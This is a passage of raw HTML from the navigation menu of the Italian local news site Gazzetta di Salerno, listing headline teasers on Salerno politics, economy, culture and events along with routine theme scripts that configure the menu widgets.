        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2018";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "404";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5779";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14889";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2863";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
